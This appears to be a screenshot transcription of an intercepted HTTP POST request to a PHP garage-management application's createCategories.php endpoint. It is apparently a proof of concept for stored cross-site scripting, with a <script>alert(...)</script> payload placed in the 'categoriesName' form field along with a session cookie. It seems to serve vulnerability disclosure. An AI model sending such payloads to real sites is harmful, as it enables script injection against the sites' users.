 Pretty Raw Hex \n
1 POST /garage/php_action/createCategories.php HTTP/1.1
2 Host: 10.24.0.69
3 Content-Length: 394
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.24.0.69
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKwYDsEoI7YkctXIL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.24.0.69/garage/add-category.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q94jm3809d0k6cks6f69j814e9
14 Connection: close
15
16 ------WebKitFormBoundaryKwYDsEoI7YkctXIL
17 Content-Disposition: form-data; name="categoriesName"
18
19 <script>alert("Client side validation ftw")</script>
20 ------WebKitFormBoundaryKwYDsEoI7YkctXIL
21 Content-Disposition: form-data; name="categoriesStatus"
22
23 1
24 ------WebKitFormBoundaryKwYDsEoI7YkctXIL
25 Content-Disposition: form-data; name="create"
26
27
28 ------WebKitFormBoundaryKwYDsEoI7YkctXIL--
29